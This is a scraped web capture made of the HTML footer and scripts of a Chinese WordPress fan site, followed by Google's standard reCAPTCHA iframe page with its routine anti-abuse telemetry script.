}</script> </section><footer style="border-top: 1px solid ;background-image: url('[data-uri]'); background-repeat: repeat;" class="footer"><div class="footer-inner"><div class="footer-copyright">Copyright © 2020-2021 <a href="/" title="女神幻想中文网">女神幻想中文网</a> <span class="yunluocopyright">Theme by <a id="yunluo" href="https://gitcafe.net" title="乐趣公园" target="_blank" style="cursor:help;">云落</a></span> <span class="trackcode pull-right"></span></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Git-alpha-e1utZd\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://libs.baidu.com/jquery/1.8.3/jquery.min.js?ver=1.0" id="jquery-js"></script> <script defer src="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/js/autoptimize_7a12ec1fc5193bee8265ebae21014e6c.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wdzB924GLJf61IY6TLLqMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999647334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>